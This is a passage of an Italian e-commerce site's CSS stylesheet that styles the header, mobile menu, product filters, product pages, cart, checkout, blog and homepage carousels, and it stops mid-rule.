.usp-single:last-of-type {
  border: none;
}


/*FOOTER*/

/* .page-home .footer-top .box .box-heading{
  font-family: 'Source Sans Pro', sans-serif !important;
  margin-top: 20px;
} */

.page-home .footer-top .box .box-heading span{
  font-size: 18px !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}

/* #footer .footer-top .custom {
    padding: 0;
} */

/* #footer .footer-top .custom li:before{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 0;
    width: 1.1em;
    font-weight: 600;
} */

#footer .footer-top .custom li{
    line-height: 27px;
    color: #262628;
}

.col-01-footer li:before{
  display: none !important;
}

/* .col-02-footer .box-heading{
  margin-left: 12px;
} */

@media (max-width: 992px){
.container .usp-blocks{
    background-color: #f4f4f4;
  }

.usp-blocks{
  padding: 25px 15px;
  margin-top: 0;
}

.usp-blocks .testo{
  margin-bottom: 25px;
}

#footer .footer-top .custom {
    padding: 0 15px;
}
}

/*MENU MOBILE*/

.home-menu-mobile, .contatti-menu-mobile, .produttori-menu-mobile{
  background-color: #ececec;
  color: #323232 !important;
  font-weight: 600 !important;
  list-style-type: none;
} 


.home-menu-mobile a, .contatti-menu-mobile a, .produttori-menu-mobile a{
  color: #323232 !important;
  font-weight: 600 !important;
  cursor: pointer;
}

.accedi-mobile{
  background-color: #0B8C64;
  color: #FFF !important;
  font-weight: 600 !important;
  list-style-type: none;
}

.accedi-mobile a{
  background-color: #0B8C64;
  color: #FFF !important;
  font-weight: 600 !important;
  list-style-type: none;

}

.home-menu-mobile:before{
    content: "\f015";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
} 

.contatti-menu-mobile:before{
    content: "\f0e0";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
}

.produttori-menu-mobile:before{
    content: "\f0c0";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
}

.accedi-mobile:before{
    content: "\f085";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 0 8px 0 0;
}



/*----------MODIFICA CLASSI (DA VERIFICARE)------------*/
@media (max-width: 992px){
#content {
    min-height: auto;
    margin-bottom: 0;
}
}

@media (max-width: 992px) and (min-width: 769px){
  .navbar-collapse.collapse {
    display: none !important;
}
}

@media (max-width: 767px){
  .hidden-xs{
    display: none !important;
  }
}


/*----------FINE TUNING-----------*/

.page-category .product-meta-new .cart .fa-shopping-cart:before{
 
}

.page-category .product-meta-new .btn.btn-shopping-cart{
  padding: 0;
}

.page-category .productcarousel .btn-shopping-cart span{
  padding: 0;
}

/*.page-category .product-meta-new .name a{
    min-height: 62px;
  }
*/
.page-category .product-meta-new .fix-min-height{
    height: 0px !important;
  }

@media (max-width: 425px){
  .product-meta-new .name a{
    min-height: 85px;
  }

  .product-meta-new .fix-min-height{
    height: 0px !important;
  }

  .paypal p{
    margin: 20px 0 10px;
  }
}

.fix-min-height{

}

/*-----MENU MOBILE-----*/

.offcanvas-menu {
    position: fixed;
    overflow: inherit;
}

/*-----ACCESSO MOBILE-----*/

.accedi-menu-mobile{
    color: #fff;
    padding: 10px;
    background-color: #0B8C64;
}
.offcanvas-menu ul.megamenu > li > a:first-of-type{
  box-shadow: none!important;
}
.href-accedi-mobile{
    float: right;
    padding: 0 !important;
    color: #fff !important;
    text-transform: initial !important;
    width: 75%;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    font-weight: 600;
    text-decoration: underline;
}

.href-logout-mobile{
  padding: 5px 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

/* .href-logout-mobile:before{
  content: "\f08b";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 0 8px 0 0;
} */

.accedi-menu-mobile b{
  display: none !important;
}

/*-----AVVISI HEADER MOBILE-----*/

@media (max-width: 768px){
.success, .warning, .attention, .information {
    margin-top: 85px;
}

#pav-slideshow {
    margin-top: 0;
}

#breadcrumb{
  margin-top: 80px;
}
}

/*------TRUSTPILOT------*/

.star-rating.star-4 .star-1{
      background-color: #b14343 !important;
  }

/*
giorni di spedizione
*/

.giorni-spedizione{
  display: inline-block;
  /* padding-top: 30px; */
  padding-left: 0;
  padding-right: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  padding: 20px 0px;
  margin: 10px 0px;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.titolo-giorni-spedizione{
  font-weight: 500;
  color: #706F6F;
  font-size: 18px;
  /* text-transform: uppercase; */
}

.spedizione-si, .spedizione-no{
  float: left;
  padding: 5px 10px 0 0;
}

.spedizione-si:before{
  content: '\f111';
  font-family: 'FontAwesome';
  top: -1px;
  color: #0B8C64;
}

.spedizione-no:before{
  content: '\f111';
  font-family: 'FontAwesome';
  top: -1px;
  color: #b5b5b5;
}

/*------------------------*/
/*-----RESTYLING 2018----*/

/*header*/

#search .form-control{
  border-radius: 10px 0 0 10px;
  
  height: 30px;
  font-size: 12px;
}

#search .btn-default{
  border-radius: 0 10px 10px 0;
  height: 30px;
}
#search .btn-lg{
  padding: 0px 10px!important;
}

#header #cart .media .icon-cart{
  top: 0;
}

.pav-megamenu .megamenu{
  padding-top: 0;
}

.menu-full-width{
  background-color: #0B8C64;
  height: 30px;
}

.pav-megamenu .navbar{
  margin-top: 0;
}
.header-flex{
  display: flex;
  align-items: center;
}
.pav-megamenu .navbar-nav > li > a{
  padding: 0px 10px;
 color: #000;
 font-size: 14px;
 /* font-weight: 300; */
 /* border-left: 1px solid #b76b68; */
}
/* 
.pav-megamenu .navbar-nav > li.first > a:hover, .pav-megamenu .navbar-nav > li > a:hover{
  font-weight: 300;
  border-color: transparent !important;
} */

#header-main #logo-theme {
    padding: 0;
}

#header-main #logo-theme a{
  width: 190px;
  margin-top: 7px !important;
}

/* .cerca-carrello {
    margin: 15px 0 0 0;
    display: inline-block;
} */

#header #cart .media h4{
  line-height: 0;
}

#topbar{
  padding-top: 5px;
  min-height: 0;
  border-bottom: 1px solid lightgray;
}

.voci-header {
    margin-bottom: 6px;
}

.btn-registrati a{
  padding: 7px 5px;
}

/* mega menu*/

.pav-megamenu .dropdown-menu{
  min-width: 750px;
}

.pav-megamenu .level2{
  min-width: 120px;
}

.pav-megamenu .dropdown-menu li a{
  background: none;
  font-size: 16px !important;
  padding: 0 0 0 5px;
}

.pav-megamenu .dropdown-menu li a:before{
  content: '\f105';
  font-family: 'FontAwesome';
  color: #75716C;
  float: left;
  font-weight: 500;
}

/*.bannercontainer.banner-fullwidth {
    margin-top: 85px !important;
}*/

.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before{
  color: #FFF !important;
}

#search .btn-lg{
  line-height: 1.1;
}

@media (max-width: 1024px){
  .menu-full-width{
    margin-top: 5px;
  }
}

.cerca-mobile{
  padding: 0 15px 15px;
}

.container-header-mobile{
  display: inline-block;
  padding-bottom: 7px;
}

@media (max-width: 991px){
  .stickyheader #header-main {
    height: 120px;
    background: white;
}
}

@media (max-width: 425px){
.menu-principale{
  margin-top: 10px;
}
#header-main #logo {
  /* margin-top: 20px; */
  padding: 0px!important;
}
#header-main .shopping-cart{
  margin-top: 0px;
}


.container-header-mobile{
  padding-bottom: 0;
  margin-top: 10px;
}
}

/*STICKY HEADER*/

.stickyheader {
  position: fixed !important;
  top: 0;
  left: 0;
  right: 0;
  z-index: 990;
  background-color: #FFF;
  /* height: 60px; */
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s; */
  -moz-transition: all 0.2s ease 0s;
  /*display: none !important;*/
}

.header-normale{
  z-index: 185;
  position: absolute;
  width: 100%;
  -webkit-transition: all 0.2s ease 0s; */
  -moz-transition: all 0.2s ease 0s;
}

.stickyheader #topbar{
  display: none;
}

.stickyheader #header-main #logo-theme a {
    width: 180px;
    margin-top: 5px !important;
    height: 55px;
}

/* .stickyheader .cerca-carrello {
  margin: 10px 0 0 0;
} */

.stickyheader #header-main{
  /* min-height: 90px; */
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s;
}

.stickyheader .menu-full-width{
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s;
}

/*frasi sotto menu mobile*/

@media (max-width: 991px){

  .frasi-sotto-menu{
 display: none;
  }

.page-home .frasi-sotto-menu{
  margin-top: 75px;
  display: inherit !important; 
  }
}

/*
footer
*/

.firma-footer{
  margin-right: 35px;
  display: inline-block;
  float: right;
}

#powered a {
    color: #ffffff;
}

#powered a:hover {
    color: #ececec;
}

@media (max-width: 425px){
  .copyright{
    text-align: center !important;
    margin-bottom: 15px;
  }

  #powered{
    padding: 15px 0;
  }

  .paypal{
   margin-top: 8px;
   text-align: right;
 }
}


/*
sezione produttori
*/


/* #manufacturers-hp .action{
  margin-top: 5px !important;
} */

/*
categorie
*/



#breadcrumb .breadcrumb li a span {
    color: #0B8C64;
    display: inline-block;
    zoom: 1;
    text-transform: none;
}

#breadcrumb .breadcrumb li.last a span {
    color: #0B8C64;
}

.breadcrumb > li + li:before{
  padding: 0;
}

.product-meta-new .price{
  padding: 0;
  font-size: 16px;
}

.page-category .product-cols {
    border-right: 1px solid #ebeef2;
    border-top: 1px solid #ebeef2;
}

.descrizione-categoria-cst{
  padding: 30px 10px;
  background-color: #FFF;
}

.leggi-tutto-btn{
  display: inherit;
  background: transparent;
  border: 1px solid #0B8C64;
  color: #0B8C64;
  text-transform: uppercase;
  margin-top: 30px;
}

.leggi-meno-btn{
  display: inherit;
  background: transparent;
  border: 1px solid #0B8C64;
  color: #0B8C64;
  text-transform: uppercase;
}

/*.titolo-categoria{
  font-family: 'Amatic SC', cursive;
  color: #262628;
}*/

.miniature-categorie{
  margin: 0 !important;
  padding: 5px 0 5px 10px !important;
}

.pav-pagination .results{
  display: none !important;
}

.category-list ul{
  margin-left: -10px !important;
}

.miniature-categorie .img-responsive{
  display: inline-block !important;
}

@media (max-width: 768px){
  .miniature-categorie{
    width: 50% !important;
  }
}

@media (max-width: 425px){
  #breadcrumb {
    margin-top: 40px;
  }

  .miniature-categorie{
    width: 100% !important;
  }

  .miniature-categorie a:nth-child(2){
  display: none;
}
}

/*filtri*/

.filterpro{
  display: inline-block;
  background: #FFF;
  width: 100%;
}

#filterpro .option_box{
  min-width: auto !important;
  margin: 5px 7px;
}

/*ATTENZIONE*/


  #filterpro .col-md-4{
    width: 32% !important;
  }

@media (max-width: 1024px){
    #filterpro .col-md-4{
    width: 31.8% !important;
  }
}


@media (max-width: 768px){
  #filterpro .col-md-4, #filterpro .col-sm-6{
    width: 48% !important;
 }
}

@media (max-width: 587px){
  #filterpro .col-md-4, #filterpro .col-sm-6{
    width: 98% !important;
 }
}

/*-----------*/

.product-filter{
  padding: 15px;
}

#filterpro_box .box-heading {
    text-align: left !important;
    background: #fff;
    margin: 0;
    padding: 15px 10px 5px;
    font-size: 16px !important;
    font-weight: 400 !important;
    width: 100%;
}

#filterpro_box .clear_filter {
    border-bottom: 1px dashed;
    text-decoration: none;
    float: right;
}

#filterpro .ui-widget-header {
    background: none repeat scroll 0 0 #71bf44 !important;
}

@media (max-width: 425px){
  .product-filter{
    display: none;
  }
}

.apri-in-mobile, .chiudi-in-mobile2{
  background-color: #0B8C64;
  color: #FFF;
  padding: 5px 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.chiudi-in-mobile2{
  margin-bottom: 0;
}

.apri-in-mobile:after{
    content: '\f107';
    font-family: 'FontAwesome';
    color: #FFF;
    float: right;
    font-weight: 600;
}


.chiudi-in-mobile2:after{
    content: '\f106';
    font-family: 'FontAwesome';
    color: #FFF;
    float: right;
    font-weight: 600;
}

.btn.btn-compare{
  background-color: #f2f2f2 !important;
  color: #0B8C64 !important;
}

#filterpro .option_box {
    border: 1px solid #d6d6d6 !important;
    border-radius: 0px !important;
    background-color: #f2f2f2;
}

@media (max-width: 768px){
  #filterpro select {
    width: 326px !important;
}
}

@media (max-width: 425px){

#filterpro select {
    width: 100% !important;
}
}

/*
sidebar
*/

.sidebar .box .box-heading, .sidebar .box.nopadding .box-heading{
  padding: 15px 0 5px;
  background-color: transparent;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
  color: #0B8C64;
}

.box .box-heading span {
    color: #272727;
}

.nuova-lista-categorie ul.list li a{
    background: none;
    padding-left: 0 !important;
    font-weight: 500;
    font-size: 15px;
}

.nuova-lista-categorie .box-category li .fa{
  top: 0 !important; 
}

.nuova-lista-categorie .haschild ul{
  margin-bottom: 15px;
}

.nuova-lista-categorie .haschild ul li{
  line-height: 20px;
  font-weight: 400 !important;
  padding-left: 10px;
}

/*
select
*/

select {
  color: #0B8C64;
}

/*
pagina prodotto
*/

.product-view h1{
  /* font-family: 'Amatic SC', cursive !important; */
  color: #262628 !important;
  font-size: 54px !important;
  display: inline-block;
  line-height: 54px !important;
  /* text-transform: uppercase !important; */
}
.product-view hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee!important;
}
.product-info .carousel{
  min-height: auto;
  padding: 0;
}

.product-info .carousel-control.left {
    left: -2px;
    width: 20px;
    top: 30px;
}

.product-info .carousel-control.right{
  width: 20px;
  top: 30px;
}

.product-info .carousel-inner .item {
    text-align: left;
    padding-left: 30px;
    padding-right: 30px;
}

.product-info .options {
    margin-bottom: 5px;
    margin-top: 30px;
}

.product-info .price .text-price {
  font-size: 16px;
  font-weight: 400;
  color: #3e474b;
  display: none;
}

.optionChoice{
  width: 50%;
  border-radius: 8px;
  padding: 7px;
  border: 1px solid #bfbfbf;
}

.product-info .options b {
  font-size: 14px;
  font-weight: 500;
  color: #706F6F;
}

.product-info .carousel-inner a {
    display: table-cell;
}

@media (max-width: 991px){
  .optionChoice{
  width: 100%;
}
}

.product-info .price .price-gruop, .product-info .price {
  font-size: 42px !important;
  text-transform: uppercase;
  color: #000 !important;
  font-weight: 700 !important;
  text-align: left !important;
  font-family: "Source Sans Pro", sans-serif !important;
  line-height: 40px;
  padding: 0px;
}

.product-view .description p{
  float: left;
  display: inline-block;
  margin-right: 15px;
}

.product-quan-add {
  display: flex;
  margin-top: 40px;
  /* align-items: center; */
}
.product-view #meta_description {
  margin: 25px 0px;
}
.product-view #meta_description a {
  color: #0B8C64;
    text-decoration: underline;
}

/* .product-info .product-extra {
  display: inline-block;
  padding: 15px 0;
  border-top: 1px solid #bfbfbf;
  border-bottom: 1px solid #bfbfbf;
  margin: 15px 0;
} */

/* .product-info .product-extra .cart {
    margin-left: 10px;
    width: auto;
} */
.product-cart{
  display: flex;
    flex-wrap: wrap;
}
/* .product-extra{
  display: flex;
    flex-wrap: wrap;
} */
.product-info .product-extra .btn.btn-shopping-cart{
  height: 46px;
  border-radius: 3px !important;
  float: none !important;
  font-size: 16px;
  font-weight: 700;
  /* width: 190px !important; */
  flex: 1;
}

.product-info .product-extra .action{
  display: inline-block;
}

.product-info .product-extra .quantity-number input{
  height: 46px;
}

.product-info .product-extra .add-action{
  height: 23px;
}

.product-info .product-extra .add-action{
  line-height: 23px;
}

.page-product .tabs-group .htabs .clearfix a.selected{
  color: #FFF !important;
  background-color: #0B8C64;
  /* margin-right: 20px; */
}

.page-product .tabs-group .htabs .clearfix a{
  color: #0B8C64 !important;
  border: 2px solid #0B8C64;
  text-transform: uppercase;
}

.page-product .tabs-group{
  background: transparent;
}

.page-product .tabs-group .heighlight{
  background: transparent;
  border: none;
  margin-bottom: 20px;
}

.page-product .tabs-group .tab-content{
  border: 1px solid #d9d9d9;
}

.product-info .product-extra .product-icon{
  border: none;
  color: #706F6F;
  width: auto;
  display: inline-block;
  padding: 0 15px;
  margin: 10px 7px 0 0;
  font-size: 12px;
}

.product-extra .lista-desideri, .product-extra .confronta-prodotti{
  font-family: 'Ubuntu', sans-serif;
  text-decoration: underline;
}

.product-info .carousel-inner a img{
  border: 1px solid #ffffff;
}

.product-info .share {
    display: none;
}


@media (max-width: 425px){
  .product-view{
    padding-top: 30px;
  }

  .product-extra .cart {
    clear: none;
    margin-top: 0;
    margin-left: 15px !important;
  }
  .product-extra .action {
    margin-top: 0;
  }

}

@media (max-width: 375px){
  .product-info .product-extra .btn.btn-shopping-cart{
    width: auto !important;
  }

  .product-meta-new .cart{
    padding: 0;
  }
}

/*
prodotti correlati
*/

.product-related .product-block {
    padding: 10px;
    border: 1px solid #e6e6e6;
    margin-bottom: 15px;
    background-color: #fff;
}

.product-related .box-heading{
  font-size: 28px!important;
  padding: 20px 0px!important;
}

.titolo-mobile {
    font-size: 33px;
    line-height: 36px;
    font-weight: 600;
    padding: 0 15px 15px;
}

/*carrello*/

.page-checkout-cart .price{
  font-size: 14px;
  font-weight: 400;
  text-align: right;
}

.page-checkout-cart .total{
  font-size: 16px;
  font-weight: 600;
}

.page-checkout-cart .titoli-cart{
  padding-bottom: 15px;
  font-weight: 600;
}

.page-checkout-cart .name{
  font-size: 16px;
  font-weight: 600;
}

.aggiorna-prodotto{
  padding: 0px 5px 0 5px;
}

.rimuovi-prodotto img{
  margin-top: -7px;
}

.banner-carrello img{
  width: 100%;
}

.accordion-carrello .table-hover, .accordion-carrello .highlight:hover, table.radio tr.highlight:hover td{
 background-color: transparent !important;
}

.accordion-carrello .highlight td{
  background: transparent;
}

.accordion-carrello .highlight td:hover{
  background: transparent;
}

.accordion-carrello .table-hover .panel-collapse{
 background-color: transparent !important;
 padding: 15px 0;
 font-size: 16px;
}

.titolo-sconto{
  font-size: 22px;
  text-transform: uppercase;
  padding: 0;
  margin-bottom: 0;
}

.accordion-bottone{
  background: #262628;
  color: #FFF;
  padding: 5px 10px;
  font-size: 16px;
  text-transform: uppercase;
  margin: 15px 0;
}

.accordion-bottone:hover{
  background: #0B8C64;
}

.accordion-carrello table.radio tr td:first-child {
  width: auto;
  padding: 15px 0 !important;
}

.accordion-carrello table{
  background: transparent;
}

.page-checkout-cart .buttons{
  background-color: transparent !important;
}

.highlight td{
  padding: 0 !important;
}

.page-checkout-cart #total{
  font-size: 22px;
  background: transparent;
  margin-bottom: 15px;
}

.page-checkout-cart #total tr{
  border-bottom: 1px solid #ececec;
}

.btn-acquista-carrello{
  background: #71bf44;
  color: #FFF !important;
  font-size: 26px;
  padding: 7px 30px;
  font-weight: 600;
  width: 100%;
  height: 60px;
  line-height: 45px;
}

.padding-top-15{
  padding-top: 15px;
}

.display-inline-block{
  display: inline-block;
}

.container-continua-acquisti{
  margin-top: 0;
}

.banner-carrello{
  padding: 15px;
  border: 4px solid #d0d0d0;
  font-size: 16px;
  display: inline-block;
  width: 100%;
  margin-top: 15px;
}

.selezione-input select, .selezione-input input{
  width: 100%;
}

.titolo-banner-coupon{
  font-weight: 600;
  font-size: 22px;
}

.colore-evidenziato{
  font-weight: 600;
}

.dicitura-coupon{
  font-weight: 600;
  color: #0B8C64;
}

.btn-acquista-carrello:hover{
  background-color: #0B8C64;
}

.btn-continua-acquisti{
  background: #ececec;
  color: #666 !important;
}

.accordion-bottone .fa{
float: right;
}

.alert-carrello{
  padding: 15px;
  margin-bottom: 15px;
  line-height: 30px;
  text-transform: uppercase;
  display: inline-block;
}

.alert-carrello .btn-theme-default {
    background-color: #468847 !important;
}

@media (max-width: 425px){
  .page-checkout-cart .image img{
    width: 100% !important;
  }

  .pull-right-mobile {
    float: right !important;
  }
  .text-left-mobile{
    text-align: left !important;
  }

  .totale-voce, .prezzo-voce, .modello-voce{
    float: left;
    margin-right: 7px;
  }

  .page-checkout-cart .model, .page-checkout-cart .quantita-bottoni{
    padding: 9px;
  }

  .no-padding-mobile{
    padding: 0;
  }

  /* .page-checkout-cart #columns{
    margin-top: 150px;
  } */

  .page-checkout-cart h1{
    font-size: 26px !important;
  }

  .success, .warning, .attention, .information{
    margin-top: 0;
  }

  .alert-carrello .btn-theme-default {
    background-color: #468847 !important;
    float: left !important;
    margin-top: 15px;
  }

  .container-continua-acquisti .pull-right, .btn-continua-acquisti{
  width: 100%;
  }


}

/*checkout*/

.page-checkout-checkout .large-field{
  width: 100%;
}

.form-group-cst{
  display: inline-block;
  padding: 7px 0;
  position: relative;
  width: 100%;
  font-size: 14px;
}

.checkout-heading{
  text-transform: uppercase;
  font-size: 16px;
}

.form-group-cst .required{
  font-size: 12px;
}

.form-group-cst select{
  padding: 5px 0;
}

.page-checkout-checkout .confirm-button{
  background-color: #71bf44 !important;
  font-size: 24px;
  font-weight: 600;
  border-radius: 0;
}

.page-checkout-checkout .btn-verde-mim{
  background-color: #71bf44 !important;
  font-size: 18px;
  font-weight: 600;
  border-radius: 0;
}

.page-checkout-checkout .btn-rosa-mim{
  background-color: #0B8C64 !important;
  font-size: 18px;
  font-weight: 600;
  border-radius: 0;
}

.min-height-80{
  min-height: 80px;
}

.checkout .buttons{
  border: none;
}

.checkout-content{
  font-size: 16px;
}

@media (max-width: 768px){
  .min-height-80{
    min-height: inherit;
  }

  .page-checkout-checkout .btn-verde-mim, .page-checkout-checkout .btn-rosa-mim{
    width: 100%;
    padding: 7px 0;
  }
}

.metodo-consegna-cst{
  display: inline-block;
  font-size: 16px;
}

.page-checkout-checkout .checkout-product .price{
  font-size: 16px;
}

.page-checkout-checkout #confirm .btn-theme-default{
 background-color: #71bf44 !important;
 font-size: 24px;
 font-weight: 600;
 border-radius: 0;
 padding: 15px 30px;
}

@media (max-width: 425px){
  .page-checkout-checkout #confirm .btn-theme-default, .btn-verde-mim{
    width: 100%;
  }

  .page-checkout-checkout .right{
    float: none;
  }

  /* .page-checkout-checkout .checkout{
    margin-top: 120px;
  } */
}

/*
blog
*/

@media (max-width: 768px){
.offcanvas-siderbars {
    position: relative;
    /* margin-top: 150px; */
}
}

.blog-wrapper .blog-header .created {
  background-color: #323232;
  border: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 0;
  position: unset;
  display: inline-block;
  float: none;
  margin: 15px 0 0;
  padding: 0;
  width: 100%;
  text-align: left;
  background: transparent;
  color: #71bf44 !important;
}

.blog-header span.day {
  font-size: 16px !important;
  font-weight: 500 !important;
  padding: 0;
  display: block;
  text-align: left;
  float: left;
  margin-right: 5px;
}

.blog-header span {
  font-size: 16px !important;
}

.blog-item {
  padding: 0px 10px 30px 10px !important;
  float: left !important;
  min-height: 80px;
  /* display: contents; */
  display: block;
}

.btn.btn-theme-default {
  background-color: #71bf44 !important;
  border-radius: 0;
  padding: 7px 30px;
  font-size: 16px;
}

.btn-more-link {
    margin: 10px 0 60px 0 !important;
}


#column-right ul > li a, #column-right ol > li a{
  padding: 7px 0;
  font-size: 16px;
}

#column-right ul > li a:before, #column-right ol > li a:before{
  color: #AAB2BD;
  content: "\f105";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}

.blog-content img, #blog-info .description img{
  width: 100% !important;
  height: auto !important;
}

#blog-info .blog-title {
    line-height: 38px !important;
}

#blog-info .clearfix a {
    color: #73b143;
    text-decoration: underline;
}

#blog-info .description, #blog-info, .blog-content {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
}

.blog-content h2 {
  font-size: 28px;
  font-weight: 600;
}

.blog-content h3 {
  font-size: 22px;
  font-weight: 600;
}

#blog-info .blog-title{
  line-height: 32px !important;
  font-weight: 600 !important;
  margin: 15px 0 30px !important;
}

@media (max-width: 425px){
  .blog-wrapper .blog-item .description {
    overflow: hidden;
    max-height: 80px;
    margin-top: -20px;
    font-size: 16px;
    line-height: 26px;
    text-align: justify;
  }

  .blog-wrapper .blog-title a {
    color: #000000;
    font-weight: 600;
  }

  .blog-content, #blog-info .description{
    text-align: justify;
  }

  .blog-title{
    font-size: 26px !important;
  }
}

.alert a, .success a{
  text-decoration: underline;
  font-weight: 600;
}

.page-home .carousel-controls, .produttori-hp-new .carousel-controls{
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.page-home .productcarousel .carousel-control, .produttori-hp-new .carousel-control {
  z-index: 10;
  width: 41px;
  height: 47px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #0B8C64;
  border-color: #0B8C64;
  color: white;
  border-radius: 7px;
  font-size: 25px;
}

.page-home .productcarousel .carousel-control .fa, .produttori-hp-new .carousel-control .fa {
  color: white;
}
.product-label-esaurito{
  background: #C00000;
    width: 45px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
}
.scopri-tutti{
  display: flex;
    justify-content: center;
    margin-top: 20px;
    color: #0B8C64;
    text-decoration: underline;
    font-weight: 600;
    font-size: 16px;
}
.parallax-hp{
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 725px;
  background-color: #252525;
}
.parallax-hp-1{
  background-image: url(../image/parallax1.png);
}
.parallax-hp-2{
  background-image: url(../image/parallax2.png);
}
.parallax-hp-3{
  background-image: url(../image/parallax3.png);
}
.main-box-parallax{
  background-color: white;
  border-radius: 40px;
  padding: 50px;
}
.title-parallax-hp{
  font-size: 50px;
  font-weight: 700;
  margin-bottom: 20px;
}
.desc-parallax-hp{
  font-size: 17px;
  margin-bottom: 30px;
}
.action-parallax-hp{
  float: right;
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  font-size: 20px;
}
.produttori-hp-new .item-inner{
  text-align: center;
  box-shadow: 0px 3px 6px #00000029;
  border-radius: 17px;
  margin-bottom: 10px;
  padding: 20px;
}

.produttori-hp-new .item-inner img{
  border-radius: 50%;
  width: fit-content;
}

.produttori-hp-new .name a{
  font-weight: 600;
}
.produttori-hp-new .produttori-name{
  margin-bottom: 10px;
}
.produttori-hp-new .box .box-content{
  border-bottom: 1px solid lightgray;
  padding-bottom: 30px;
}


.descrizione-produttore {
	font-size: 12px;
  margin-bottom: 15px;
}

.produttori-hp-new .btn-brand-hp {
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  color: #fff;
  font-size: 10px;
  font-weight: 300;
}

.produttori-hp-new .btn-brand-hp span{
  color: #fff!important;
  margin-left: 5px;
}
.col-01-footer a{
  text-transform: none!important;
}
.col-01-footer .box-heading{
  display: none;
}
.col-01-footer img{
  padding: 20px 0px 40px;
}
.social-links li{
  background: #0B8C64;
  width: 26px;
  height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
}
.social-links li a{
  color:white!important;
}
.slider-text h1{
  color: white;
    font-size: 55px;
    font-weight: 400;
    line-height: 56px;
    margin-bottom: 15px;
}
.slider-text h2{
  color: white;
    font-weight: 300;
    font-size: 16px;
    margin-bottom: 40px;
}
.slotholder{
  filter: brightness(0.5);
}
.slider-text a{
  background: #0B8C64;
    border-color: #0B8C64;
    border-radius: 30px;
    font-size: 18px;
    color: white!important;
    padding: 10px 10px;
}
.page-home .blog-item img{
  border: 1px solid lightgrey;
  border-radius: 10px;
}
/* .page-home .blog-body{
  display: flex;
  align-items: center;
} */
.blog-title a{
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
}
.page-home .blog-title{
  margin: 0px;
  margin-bottom: 20px;
}
.blog-link{
  margin-top: 20px;
    color: #0B8C64;
    text-decoration: underline;
    font-size: 15px;
}
.page-home .latest_blog{
  padding: 50px 0px 30px;
}
.flex-center{
  display: flex;
  align-items: center;
}
.product-view .brand{
  font-size: 19px;
    font-weight: 400;
    color: #706F6F;
}
.product-view .brand a{
  color: #0B8C64;
  text-decoration: underline;
}
.codice-prodotto{
  font-size: 19px;
  color: #706F6F;
}
.codice-prodotto b{
  color: #706F6F;
}
.page-product .tabs-group .tab-content {
  padding: 20px 0px;
  border: 0;
}
.page-product .tabs-group .htabs .clearfix a:first-of-type {
  margin-right: 20px;
}
.product-info > .row{
  display: flex;
}
.fixed-img{
  position: fixed;
  /* top: 0; */
  max-width: 550px;
}
.page-category .btn.btn-theme-default, .page-category .leggi-tutto-btn, .page-category .leggi-meno-btn{
  background-color: #F2F2F2 !important;
    font-weight: 500;
    border: 1px solid #0B8C64;
    color: #0B8C64;
}
@media (min-width: 1000px){
  .page-home .productcarousel .carousel-control.left, .produttori-hp-new .carousel-control.left {
    left: -40px;
  }
  .page-home .productcarousel .carousel-control.right, .produttori-hp-new .carousel-control.right {
    right: -40px;
  }
}

@media (max-width: 992px){
  #zoorate_homepage div, #zoorate_homepage div, #zoorate_homepage div {
    padding: 0px!important;
  }
  
.socialweb-logo{
  float: none!important;
}
.iscriviti-newsletter .container {
  flex-direction: column;
}
.form-iscrizione-newsletter .input-group {
  display: block;
}
.form-iscrizione-newsletter .form-control{
  margin-bottom: 20px;
}
.form-iscrizione-newsletter .button_mini{
  width: 100%;
  margin: 0px;
}
.usp-icon img {
  max-width: 80px;
}
.titolo-newsletter i{
  display: none!important;
}
.usp-hp .row{
